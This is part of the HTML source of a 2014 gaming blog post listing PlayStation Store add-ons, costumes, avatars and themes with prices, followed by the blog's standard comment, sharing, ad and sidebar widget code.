<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Festival Happi ($1.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Futomaki ($0.49)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Gi ($1.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Haruka&#8217;s Ribbon ($0.49)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Mole ($0.49)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Parted Bangs ($0.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Pure Black (Free)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Pure Pink (Free)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Pure White (Free)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Side Tail ($0.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Top Knot ($1.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Traditional Shinobi ($1.99)</li>
</ul>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
Warriors Orochi 3: Ultimate</h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Christmas Costume ($1.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Dungeon Pack ($5.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">DW7 Original Costume Pack 6 ($4.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">DW7 Original Costume Pack 7 ($4.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">DW7 Original Costume Pack 8 ($4.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">DW7 Original Costume Pack 9 ($4.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Special Costume 2 ($5.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Dynasty Costume (Free)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Samurai Costume (Free)</li>
</ul>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 3em; line-height: 17px; margin: 0px; outline: 0px; padding: 35px 0px 20px; position: relative; text-align: center; vertical-align: baseline;">
Avatars &amp; Themes</div>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">1 Clan Spec Ops Platinum Skull Dynamic Theme ($3.49) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">3D Dynamic Dolphins Theme ($3.49) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">3D Dynamic Humpback Whales Theme ($3.49) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Alec Beals: Far Away Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Alien Red Eye Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Anne Stokes: Assassin Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Anne Stokes: Fearless Static Theme ($1.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Anne Stokes: Once Upon A Time Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Anne Stokes: Protector Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Anne Stokes: Stargazer Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Anne Stokes: Winter Guardian Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Biohazard Skull Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Blues Soul RnB Gods V. 2 &#8211; Legends Caught Live Theme ($1.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Chelsea Football Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Country Gods V. 2 &#8211; Country Legends Caught Live Theme ($1.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Cyber Skull Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Digital Blasphemy: World&#8217;s Edge 2014 Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Disco Girl Shades Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Emma Glover: Competition Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Fairy Fencer F &#8211; Harley Avatar ($0.49)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Fairy Fencer F &#8211; Karin Avatar ($0.49)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Fairy Fencer F &#8211; Lola Avatar ($0.49)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Fairy Fencer F &#8211; Marianna Avatar ($0.49)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Fairy Fencer F &#8211; Marissa Avatar ($0.49)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Fairy Fencer F &#8211; Paiga Avatar ($0.49)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Fairy Fencer F &#8211; Pippin Avatar ($0.49)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Fairy Fencer F &#8211; Ryushin Avatar ($0.49)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Fairy Fencer F &#8211; Seguro Avatar ($0.49)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Fairy Fencer F &#8211; Sherman Avatar ($0.49)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Fairy Fencer F &#8211; Soji Avatar ($0.49)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Fairy Fencer F &#8211; Tiara Avatar ($0.49)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Galaxy Star Burst Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Guitar Gods V. 2 &#8211; Guitar Legends Caught Live Theme ($1.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Guitar Gods V. 1 &#8211; Guitar Legends Caught Live Theme ($1.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Hooded Face Evil Eyes Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Hypnotic Kitty Kat Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Ilya Kushinov: 109 Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Ilya Kushinov: Bridge Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Ilya Kushinov: Hachiko Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Ilya Kushinov: Vector Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Ilya Kushinov: Wind Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Kyoux: Deer Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">LEGO: Baseplate Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">LEGO: Builder Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">LEGO: Classic Spaceman Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">LEGO: Discovery World Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">LEGO: Spilling Bricks Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Nick Small: Halloween Hijinx Static Theme ($1.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Reggae Gods V. 2 &#8211; Reggae Legends Caught Live Theme ($1.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Rock Gods V. 3 &#8211; Classic Rock n Roll Legends Caught Live Theme ($1.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Rock Gods V. 4 &#8211; Alt Punk New Wave Legends Caught Live Theme ($1.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Rock Gods V. 5 &#8211; Women of Rock Caught Live Theme ($1.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Skull Ace of Spades Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Skull Shades Canada Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Skull Shades USA Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Stacey Hannant Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Steven Stahlberg: Android Blues Dynamic Theme ($2.99) (PS3)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Tearaway Custom Theme (Free) (PS Vita)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">U.S. Marines Corps Dynamic XMB Theme (Free) (PS3)</li>
</ul>
</div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>PlayStation Store Update 11/04/2014</span>
<img alt='PlayStation Store Update 11/04/2014' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfYbC-vAPRGtVMUHNas1L20nRWZJHg8deWVQ9HEWdEUrp4BYRYXe9L4SLFBuMWRmTz4phPcliF8yTi39Ja6pTnWLNPIVxHLGmc-ivlPDpFreWCu0tPCnA7mpeX8BGci1P2E2tO9u-vTy26/s72-c/PlayStation+Store++1.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Unknown</span>
              on 
              <span class='dtreviewed'>
7:43&#8239;PM
<span class='value-title' title='7:43 PM'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://blog.guailialvarado.com/search/label/Gaming' rel='tag'>Gaming</a>
<a href='https://blog.guailialvarado.com/search/label/Playstation' rel='tag'>Playstation</a>
<a href='https://blog.guailialvarado.com/search/label/Playstation%201' rel='tag'>Playstation 1</a>
<a href='https://blog.guailialvarado.com/search/label/Playstation%203' rel='tag'>Playstation 3</a>
<a href='https://blog.guailialvarado.com/search/label/Playstation%204' rel='tag'>Playstation 4</a>
<a href='https://blog.guailialvarado.com/search/label/Playstation%20App' rel='tag'>Playstation App</a>
<a href='https://blog.guailialvarado.com/search/label/Playstation%20Store' rel='tag'>Playstation Store</a>
<a href='https://blog.guailialvarado.com/search/label/Playstation%20Store%20Update' rel='tag'>Playstation Store Update</a>
<a href='https://blog.guailialvarado.com/search/label/Playstation%20Vita' rel='tag'>Playstation Vita</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://blog.guailialvarado.com/2014/11/playstation-store-update-11042014.html&title=PlayStation Store Update 11/04/2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://blog.guailialvarado.com/2014/11/playstation-store-update-11042014.html&title=PlayStation Store Update 11/04/2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://blog.guailialvarado.com/2014/11/playstation-store-update-11042014.html&title=PlayStation Store Update 11/04/2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://blog.guailialvarado.com/2014/11/playstation-store-update-11042014.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfYbC-vAPRGtVMUHNas1L20nRWZJHg8deWVQ9HEWdEUrp4BYRYXe9L4SLFBuMWRmTz4phPcliF8yTi39Ja6pTnWLNPIVxHLGmc-ivlPDpFreWCu0tPCnA7mpeX8BGci1P2E2tO9u-vTy26/s1600/PlayStation+Store++1.jpg&description= PlayStation Store Update      PS4 Games       Disney Infinity Revolution (2.0 Edition) ($19.99)       How to Survive: Storm Warning Edition...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Playstation Vita</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://blog.guailialvarado.com/2014/11/heres-list-of-upcoming-improvements-to.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://blog.guailialvarado.com/2014/11/killzone-shadow-fall-expansion-pack.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfYbC-vAPRGtVMUHNas1L20nRWZJHg8deWVQ9HEWdEUrp4BYRYXe9L4SLFBuMWRmTz4phPcliF8yTi39Ja6pTnWLNPIVxHLGmc-ivlPDpFreWCu0tPCnA7mpeX8BGci1P2E2tO9u-vTy26/s1600/PlayStation+Store++1.jpg' itemprop='url'/>
</div>
<meta content='Guaili Alvarado' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1295880190311915579?po=375526815894274462&hl=en&saa=85391&origin=https://blog.guailialvarado.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blog.guailialvarado.com/feeds/375526815894274462/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://blog.guailialvarado.com/2014/11/playstation-store-update-11042014.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Youtube</h2>
<div class='widget-content'>
<span style="font-weight:bold;">Subscribe</span><br />

<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channel="guaili" data-layout="full" data-count="hidden"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<script type='text/javascript'>
var disqus_shortname = 'guailialvarado';
var disqus_blogger_current_url = "https://blog.guailialvarado.com/2014/11/playstation-store-update-11042014.html";
if (!disqus_blogger_current_url.length) {
    disqus_blogger_current_url = "https://blog.guailialvarado.com/2014/11/playstation-store-update-11042014.html";
}
var disqus_blogger_homepage_url = "https://blog.guailialvarado.com/";
var disqus_blogger_canonical_homepage_url = "https://blog.guailialvarado.com/";
</script>
<style type='text/css'>
    #comments {display:none;}
</style>
<script type='text/javascript'>
    (function() {
        var bloggerjs = document.createElement('script');
        bloggerjs.type = 'text/javascript';
        bloggerjs.async = true;
        bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
    })();
</script>
<style type='text/css'>
    .post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Amazon</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Search</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.youtube.com/user/guaili'><i></i>Youtube <span>Follow</span></a></li>
<li><a href='https://www.facebook.com/GuailiAlvarado/'><i></i>Facebook <span>Follow</span></a></li>
<li><a href='https://twitter.com/GuailiAlvarado'><i></i>Twitter <span>Follow</span></a></li>
<li><a href='https://www.instagram.com/guailialvarado/'><i></i>Instagram<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>My Recent Video</h2>
<div class='widget-content'>
<iframe width="315" height="315" src="https://www.youtube.com/embed/videoseries?list=PLz0FgbXHVA_MhJtq3tyl21hZDWKelvYPb" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Sponsors</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9723446990689342" crossorigin="anonymous" ></script>
<!-- SideBar New -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723446990689342"
     data-ad-slot="3522114591"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Coming Games</h2>
<div class='widget-content'>
<iframe src="https://www.google.com/calendar/embed?src=oolnlraja1om4pv0ttt3ce125o%40group.calendar.google.com&ctz=America/Puerto_Rico" style="border: 0" width="300" height="300" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2024/06/july-2024-playstation-plus-free-games.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPbIY4HcuK0R4nBxumEN39k0Uc_DQCYx2uozSSs95ybMmeTri0CltJoq4zrIuRrvM5nDY8m3rOR3-dRKJKwHEjVbAA4eS1g4QS7DL9mbDhh4S85_356Id7aG61B3Ct6pL_KdPqlDrk6haxRIsgN3EeofHfTW8le-1w0noRZefCWiHGLhrtSZMX-8_8zfPN/w72-h72-p-k-no-nu/July%202024%20PlayStation%20Plus%20Free%20Games.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2024/06/july-2024-playstation-plus-free-games.html'>July 2024 PlayStation Plus Free Games</a></div>
<div class='item-snippet'>&#160;July 2024 PlayStation Plus Free Games Buy your PlayStation Plus Membership Here&#160; Link Leaving the Instant Game Collection SpongeBob Squarep...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQvwWk5MeA5iW2LMvMN58vad88lomPd_K-sf6JIlwBcS1vRfoAOiqst1YCFvNmfH8tj9uRy_4jEDeQrhn-kZefKv5dZA7RdUCpe3hkno4rC9rZu3o2AZhqFTnsT7JTS6AAqQD8f7ZYnHEsAyHiFqwyZyiOZj4-YVChd5TSPr6VV98Db95Z_IGg2msoqj9P/w72-h72-p-k-no-nu/Marvel%E2%80%99s%20Spider-Man%202.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html'>Marvel&#8217;s Spider-Man 2: new gameplay details</a></div>
<div class='item-snippet'>&#160;Marvel&#8217;s Spider-Man 2: new gameplay details Marvel&#8217;s Spider-Man 2 launches October 20, 2023, exclusively on PlayStation 5</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2024/05/june-2024-playstation-plus-free-games.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3oBz2N6JhopM3-mmeflhRnJsoJntCkt1E603pFxavaZD9fC83CHOwvHzyzxCMYbeAj5wl9H1qOmy_BrJ9-j6xa3IopzEKD0BT-JmWjDQZUb_qNEX1iSCSxOYhyhs_ZeJW18hjsBWAueDMzC9vepX3krAAQLVJEKmy2vXHlQhZHfaudW9C4WdjYbZQx5j8/w72-h72-p-k-no-nu/June%202024%20PlayStation%20Plus%20Free%20Games.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2024/05/june-2024-playstation-plus-free-games.html'>June 2024 PlayStation Plus Free Games</a></div>
<div class='item-snippet'>&#160;June 2024 PlayStation Plus Free Games Buy your PlayStation Plus Membership Here&#160; Link Leaving the Instant Game Collection Ghostrunner 2 (PS...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2024/05/may-2024-playstation-plus-free-games.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgM1pL73-LTHy5znvqThZE4w_ZgrNCKvXdhWimFMnIWXg4SVgX1LRAmlKpjr-OrzLYE_OukFHqxHWFt5IxXL77mHGVQ-Ma7dgzhIwEmQbKZufpL8gwFLzCvw_svwFPjODyLRVuFl_utgU4SyLyh7wY_9N-ntLzRS2CAyuTmhjN5w7ayzEEoDN0cvgZ-EjPb/w72-h72-p-k-no-nu/May%202024%20PlayStation%20Plus%20Free%20Games.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2024/05/may-2024-playstation-plus-free-games.html'>May 2024 PlayStation Plus Free Games</a></div>
<div class='item-snippet'>May 2024 PlayStation Plus Free Games Buy your PlayStation Plus Membership Here&#160; Link Leaving the Instant Game Collection Immortals of Aveum ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
